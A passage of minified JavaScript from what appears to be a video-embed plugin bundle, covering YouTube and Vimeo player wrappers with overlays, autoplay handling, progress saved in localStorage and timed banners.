7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((o=(o=s.trys).length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){s.label=a[1];break}if(6===a[0]&&s.label<o[1]){s.label=o[1],o=a;break}if(o&&s.label<o[2]){s.label=o[2],s.ops.push(a);break}o[2]&&s.ops.pop(),s.trys.pop();continue}a=e.call(t,s)}catch(t){a=[6,t],n=0}finally{i=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,h])}}};e.__esModule=!0;var a=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype.inj=function(){if(void 0===window.Vimeo&&this.$("#yep-vimeo_api-js").length<1){var t=document.createElement("script");t.setAttribute("data-cookieconsent","ignore"),t.setAttribute("id","yep-vimeo_api-js"),t.src="https://player.vimeo.com/api/player.js";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}},e.prototype.setPadding=function(){this.isMobile?this.$playerWrap.css("padding","".concat(this.padding_bottom_mobile," 0 0 0")):this.$playerWrap.css("padding","".concat(this.padding_bottom_desktop," 0 0 0"))},e.prototype.setInterval=function(){var t=this;this.readyInterval=window.setInterval((function(){t.ready_once||void 0===window.Vimeo||(t.apiReady(),window.clearInterval(t.readyInterval))}),50)},e.prototype.apiReady=function(){var t=this;if(this.ready_once)return!1;this.ready_once=!0,this.videoId=this.isMobile?this.id_mobile:this.id_desktop,this.initializeProgression();var e=this.$("#yep_player_".concat(this.id)),i="https://player.vimeo.com/video/"+this.videoId+"?autopause=0&autoplay=0&byline=0&controls=1&dnt=1&responsive=1&playsinline=1&portrait=0&title=0";return this.isInstagram,e.attr("src",i),this.player=new window.Vimeo.Player(e[0]),this.player.on("play",(function(e){t.onPlayerStateChange(e)})),this.$(window).on("resize",(function(){return t.resizeOverlay()})),this.player.ready().then((function(){return t.onPlayerReady()})),!0},e.prototype.pause=function(){return r(this,void 0,void 0,(function(){return s(this,(function(t){return this.player.pause(),this.isInstagram,[2]}))}))},e.prototype.play=function(){return r(this,void 0,void 0,(function(){return s(this,(function(t){return this.player.play(),[2]}))}))},e.prototype.onPlayerReady=function(){return r(this,void 0,void 0,(function(){var t=this;return s(this,(function(e){switch(e.label){case 0:return this.$spinner.remove(),this.resizeOverlay(),this.isInstagram?[4,this.player.setVolume(1)]:[3,2];case 1:return e.sent(),this.$videoOverlay.hide(),this.$playButtonBg.hide(),[3,5];case 2:return this.lastProgression>0?this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_choice,")")),this.$playButtonBg.on("click.progression",{obj:this},(function(e){return r(t,void 0,void 0,(function(){var t,i;return s(this,(function(n){switch(n.label){case 0:return t=e.data.obj,i=t.$(e.target),t.firstClick=!0,e.clientX-i.offset().left<=i.width()/2?[4,this.player.setCurrentTime(this.lastProgression)]:[3,2];case 1:return n.sent(),[3,4];case 2:return[4,this.player.setCurrentTime(0)];case 3:n.sent(),n.label=4;case 4:return[4,this.player.setVolume(1)];case 5:return n.sent(),[4,this.play()];case 6:return n.sent(),i.hide(),i.off("click.progression"),[2]}}))}))}))):this.disable_overlay||this.$playButtonBg.css("background-image","url(".concat(this.media_audio,")")),this.$videoOverlay.show(),this.disable_autoplay?[3,5]:[4,this.player.setVolume(0)];case 3:return e.sent(),[4,this.play()];case 4:e.sent(),e.label=5;case 5:return this.$videoOverlay.on("click",(function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){switch(t.label){case 0:return[4,this.pause()];case 1:return t.sent(),this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_click,")")),this.$playButtonBg.show()),[2]}}))}))})),this.$playButtonBg.on("click",(function(e){return r(t,void 0,void 0,(function(){var t=this;return s(this,(function(i){return e.stopPropagation(),this.firstClick||(this.firstClick=!0,this.player.setCurrentTime(0)),this.$playButtonBg.hide(),window.setTimeout((function(){return r(t,void 0,void 0,(function(){return s(this,(function(t){switch(t.label){case 0:return this.player.setVolume(1),[4,this.pause()];case 1:return t.sent(),[4,this.play()];case 2:return t.sent(),[2]}}))}))}),20),[2]}))}))})),[2]}}))}))},e.prototype.onPlayerStateChange=function(t){this.done?(this.trackProgression(),this.doSomething_start_interval(),this.banner_start_interval()):(this.$coverTapTop.hide(),this.$coverTapBottom.hide(),this.done=!0,this.isInstagram&&(this.firstClick=!0,this.$playButtonBg.hide(),this.doSomething_start_interval(),this.banner_start_interval())),this.isInstagram&&this.$videoOverlay.show()},e.prototype.trackProgression=function(){return t.prototype.trackProgression.call(this,this.player.getCurrentTime)},e.prototype.doSomething_start_interval=function(){var t=this;if(this.i_doSomething_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.time_mobile:this.time_desktop;this.i_doSomething=window.setInterval((function(){t.player.getCurrentTime().then((function(i){i>e&&(window.clearInterval(t.i_doSomething),t.$afterTime=t.$(".".concat(t.after_time_class)),t.$afterClose=t.$(".".concat(t.after_close_class)),t.$afterTime.show(),t.$afterClose.hide(),t.maybeVideoContent(),t.maybeAfterTime())}))}),1e3)},e.prototype.banner_start_interval=function(){var t=this;if(!this.banner||this.i_banner_started||this.isInstagram)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.banner_time_mobile:this.banner_time_desktop;this.i_banner=window.setInterval((function(){t.player.getCurrentTime().then((function(i){i>e&&(window.clearInterval(t.i_banner),t.$banner.slideDown(1500))}))}),1e3)},e}(i(851).YEP);e.default=a},851:(t,e)=>{e.__esModule=!0,e.YEP=void 0;var i=function(){function t(t,e){var i=this;if(void 0!==window.YEP){this.ls=window.YEP.ls,this.id=t.id,this.type=void 0!==t.type?t.type:this.constructor.name,this.padding_bottom_desktop=t.padding_bottom_desktop||56.25,this.padding_bottom_mobile=t.padding_bottom_mobile||178,this.aspect_ratio_desktop=t.aspect_ratio_desktop,this.aspect_ratio_mobile=t.aspect_ratio_mobile,this.id_desktop=t.id_desktop,this.id_mobile=t.id_mobile,this.time_desktop=Number(t.time_desktop)||100,this.time_mobile=Number(t.time_mobile)||100,this.after_time_class=t.after_time_class||"after-time",this.after_close_class=t.after_close_class||"after-close",this.language=t.language||"it",this.banner_title=t.banner_title,this.banner_content=t.banner_content,this.banner_url=t.banner_url,this.banner_background_color=t.banner_background_color,this.banner_color=t.banner_color,this.banner_time_desktop=Number(t.banner_time_desktop)||100,this.banner_time_mobile=Number(t.banner_time_mobile)||100,this.banner_height_desktop=Number(t.banner_height_desktop)||0,this.banner_height_mobile=Number(t.banner_height_mobile)||0,this.disable_autoplay=t.disable_autoplay||t.disable_overlay,this.disable_overlay=t.disable_overlay,this.banner=!!("string"==typeof this.banner_title&&this.banner_title.length||"string"==typeof this.banner_content&&this.banner_content.length),this.i_doSomething_started=!1,this.i_banner_started=!1,this.tap=!1,this.isInstagram=!1,this.isFacebook=!1;var n=navigator.userAgent||navigator.vendor;n.indexOf("Instagram")>-1?this.isInstagram=!0:(n.indexOf("FBAN")>-1||n.indexOf("FBAV")>-1)&&(this.isFacebook=!0),this.done=this.disable_autoplay,this.ready_once=!1,this.firstClick=!1,this.lastProgression=0,this.progressionInterval=1e3,this.progressionKey="",this.progressionChecked=!1,this.trackingProgression=!1,this.videoId=null,this.$=e,this.isMobile=!1,this.size_letter="d",this.$(window).width()<=800&&(this.isMobile=!0,this.size_letter="m"),this.media_audio_m=t.media_audio_m,this.media_audio_d=t.media_audio_d,this.media_choice_m=t.media_choice_m,this.media_choice_d=t.media_choice_d,this.media_click_m=t.media_click_m,this.media_click_d=t.media_click_d,this.media_audio=this["media_audio_"+this.size_letter]||"".concat(window.YEP.pluginsUrl).concat(this.language,"/audio-").concat(this.size_letter,".png"),this.media_choice=this["media_choice_"+this.size_letter]||"".concat(window.YEP.pluginsUrl).concat(this.language,"/choice-").concat(this.size_letter,".png"),this.media_click=this["media_click_"+this.size_letter]||"".concat(window.YEP.pluginsUrl).concat(this.language,"/click-").concat(this.size_letter,".png"),this.$wrapper=this.$("#yep_wrapper_".concat(this.id)),this.$wrapper.css("aspect-ratio",this.isMobile?this.aspect_ratio_mobile:this.aspect_ratio_desktop),this.$videoOverlay=this.$(this.$wrapper.find(".video-overlay").get(0)),this.$playerWrap=this.$(this.$wrapper.find(".player-wrap").get(0)),this.$afterTime=this.$(".".concat(this.after_time_class)),this.$afterClose=this.$(".".concat(this.after_close_class)),this.$playButtonBg=this.$(this.$wrapper.find(".play-button-bg").get(0)),this.$coverTap=this.$(this.$wrapper.find(".coverTap").get(0)),this.$coverTapTop=this.$(this.$wrapper.find(".coverTapTop").get(0)),this.$coverTapBottom=this.$(this.$wrapper.find(".coverTapBottom").get(0)),this.$marginer=this.$(this.$wrapper.find(".marginer").get(0)),this.$spinner=this.$(this.$wrapper.find(".yep_spinner-container").get(0)),this.$((function(){i.$afterTime=i.$(".".concat(i.after_time_class)),i.$afterClose=i.$(".".concat(i.after_close_class)),i.$afterTime.hide(),i.inj(),i.setPadding(),i.setBanner(),i.setInterval()})),this.post_id=t.post_id}}return t.prototype.setBanner=function(){if(this.banner&&(this.$banner=this.$(this.$wrapper.find(".yep_banner").get(0)),this.$banner)){var t=this.isMobile?this.banner_height_mobile:this.banner_height_desktop;t&&this.$banner.css("height",String(t)+"%"),this.$(this.$banner.find("a")).on("click",(function(t){return t.stopPropagation()}))}},t.prototype.resizeOverlay=function(){if(this.$player=this.$player||this.$("#yep_player_".concat(this.id)),this.$player.is(":visible")){var t=this.$player.outerHeight();if(0===Number(t))return!1;var e=this.$player.outerWidth(),i=.15*t;this.$coverTapTop.height(i),this.$coverTapBottom.height(i),this.$coverTap.width(e),this.$coverTapTop.width(e),this.$coverTapBottom.width(e),this.$coverTapBottom.css("top",String(t-i)+"px"),this.disable_overlay||this.$videoOverlay.height(t);var n=this.$playerWrap.outerHeight()-this.$playerWrap.height();return this.$marginer.css("margin-top","-"+String(n-t)+"px"),!0}return!1},t.prototype.initializeProgression=function(){this.ls&&(this.progressionKey="yep_".concat(this.type,".").concat(this.id_desktop,"-").concat(this.id_mobile),this.lastProgression=Number(window.localStorage.getItem(this.progressionKey)),window.localStorage.setItem(this.progressionKey,String(this.lastProgression)))},t.prototype.maybeVideoContent=function(){var t=this;if(!window.YEP.video_content_done&&this.$("#video_content").length){var e={action:"video_content",post_id:this.post_id};this.$.post(window.YEP.ajax_url,e,(function(e){t.$("#video_content").html(e),window.YEP.video_content_done=!0}))}},t.prototype.maybeAfterTime=function(){var t;(null===(t=window.YEP)||void 0===t?void 0:t.afterTime)&&window.YEP.afterTime(this)},t.prototype.trackProgression=function(t){var e=this;return!this.trackingProgression&&!this.isInstagram&&(this.trackingProgression=!0,window.setInterval((function(){Promise.resolve(t.bind(e.player)()).then((function(t){t>e.lastProgression&&(e.lastProgression=t,window.YEP.ls&&window.localStorage.setItem(e.progressionKey,String(e.lastProgression)))}))}),1e3),!0)},t.prototype.addEventLog=function(t){},t}();e.YEP=i},375:function(t,e,i){var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});e.__esModule=!0;var r=function(t){function e(e,i){return t.call(this,e,i)||this}return o(e,t),e.prototype.inj=function(){if(void 0===window.YT&&this.$("#iframe-api_js").length<1){var t=document.createElement("script");t.setAttribute("data-cookieconsent","ignore"),t.setAttribute("id","iframe-api_js"),t.src="https://www.youtube.com/iframe_api";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}},e.prototype.setPadding=function(){this.isMobile?this.$playerWrap.css("padding-bottom",this.padding_bottom_mobile):this.$playerWrap.css("padding-bottom",this.padding_bottom_desktop)},e.prototype.setInterval=function(){var t=this;this.readyInterval=window.setInterval((function(){!t.ready_once&&"YT"in window&&"loaded"in window.YT&&window.YT.loaded&&(t.apiReady(),window.clearInterval(t.readyInterval))}),50)},e.prototype.apiReady=function(){var t=this;return!this.ready_once&&(this.ready_once=!0,this.videoId=this.isMobile?this.id_mobile:this.id_desktop,this.initializeProgression(),this.player=new window.YT.Player("yep_player_".concat(this.id),{height:void 0,width:void 0,host:"https://www.youtube-nocookie.com",playerVars:{playsinline:1,controls:0,rel:0,showinfo:0,autoplay:this.disable_autoplay?0:1,fs:1,modestbranding:1},videoId:this.videoId,events:{onReady:function(e){return t.onPlayerReady()},onStateChange:function(e){return t.onPlayerStateChange(e)}}}),this.$(window).on("resize",(function(){return t.resizeOverlay()})),!0)},e.prototype.muteAndPlay=function(t){var e=this;if(void 0===t)t=0;else if(t>=10)return!1;return this.player.isMuted()||(this.player.mute(),this.player.playVideo(),setTimeout((function(){e.muteAndPlay(t+1)}),50)),!0},e.prototype.onPlayerReady=function(){var t=this;this.$spinner.remove(),this.resizeOverlay(),this.isInstagram?(this.player.unMute(),this.$videoOverlay.hide(),this.$playButtonBg.hide()):(this.lastProgression>0?this.disable_overlay||(this.$playButtonBg.css("background-image","url(".concat(this.media_choice,")")),this.$playButtonBg.on("click.progression",{obj:this},(function(e){var i=e.data.obj,n=i.$(e.target);i.firstClick=!0,e.clientX-n.offset().left<=n.width()/2?i.player.seekTo(t.lastProgression,!0):i.player.seekTo(0,!0),i.player.unMute(),i.player.playVideo(),n.hide(),n.off("click.progression")}))):this.disable_overlay||this.$playButtonBg.css("background-image","url(".concat(this.media_audio,")")),this.$videoOverlay.show(),this.disable_autoplay||this.muteAndPlay(0)),this.$videoOverlay.on("click",(function(){t.player.pauseVideo(),t.disable_overlay||(t.$playButtonBg.css("background-image","url(".concat(t.media_click,")")),t.$playButtonBg.show())})),this.$playButtonBg.on("click",(function(e){e.stopPropagation(),t.firstClick||(t.firstClick=!0,t.player.seekTo(0,!0)),t.$playButtonBg.hide(),window.setTimeout((function(){t.player.unMute(),t.player.playVideo()}),20)}))},e.prototype.onPlayerStateChange=function(t){t.data==window.YT.PlayerState.PLAYING&&(this.done?(this.trackProgression(),this.doSomething_start_interval(),this.banner_start_interval()):(this.$coverTapTop.hide(),this.$coverTapBottom.hide(),this.done=!0,this.isInstagram&&(this.firstClick=!0,this.$playButtonBg.hide(),this.doSomething_start_interval(),this.banner_start_interval())),this.isInstagram&&this.$videoOverlay.show())},e.prototype.trackProgression=function(){return t.prototype.trackProgression.call(this,this.player.getCurrentTime)},e.prototype.doSomething_start_interval=function(){var t=this;if(this.i_doSomething_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.time_mobile:this.time_desktop;this.i_doSomething=window.setInterval((function(){t.player.getCurrentTime()>e&&(window.clearInterval(t.i_doSomething),t.$afterTime=t.$(".".concat(t.after_time_class)),t.$afterClose=t.$(".".concat(t.after_close_class)),t.$afterTime.show(),t.$afterClose.hide(),t.maybeVideoContent(),t.maybeAfterTime())}),1e3)},e.prototype.banner_start_interval=function(){var t=this;if(!this.banner||this.i_banner_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.banner_time_mobile:this.banner_time_desktop;this.i_banner=window.setInterval((function(){t.player.getCurrentTime()>e&&(window.clearInterval(t.i_banner),t.$banner.slideDown(1500))}),1e3)},e}(i(851).YEP);e.default=r}},a={};function h(t){var e=a[t];if(void 0!==e)return e.exports;var i=a[t]={exports:{}};return s[t].call(i.exports,i,i.exports,h),i.exports}h.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return h.d(e,{a:e}),e},h.d=(t,e)=>{for(var i in e)h.o(e,i)&&!h.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},h.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t=h(375),e=h.n(t),i=h(482),n=h.n(i),o=h(762),r=h.n(o),void 0===window.YEP&&(window.YEP={}),Object.assign(window.YEP,{instances:{},sessionID:window?.crypto?.randomUUID&&window.crypto.randomUUID()||(()=>{let t=(new Date).getTime(),e=performance&&performance.now&&1e3*performance.now()||0;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(i){var n=16*Math.random();return t>0?(n=(t+n)%16|0,t=Math.floor(t/16)):(n=(e+n)%16|0,e=Math.floor(e/16)),("x"===i?n:3&n|8).toString(16)}))})(),page_url:window.location.href,ls:!0,video_content_done:!1,create:function(t){"youtube"===t.type?window.YEP.instances[t.id]=new(e())(t,jQuery):"vimeo"===t.type?window.YEP.instances[t.id]=new(n())(t,jQuery):"vidyard"===t.type&&(window.YEP.instances[t.id]=new(r())(t,jQuery))}})})();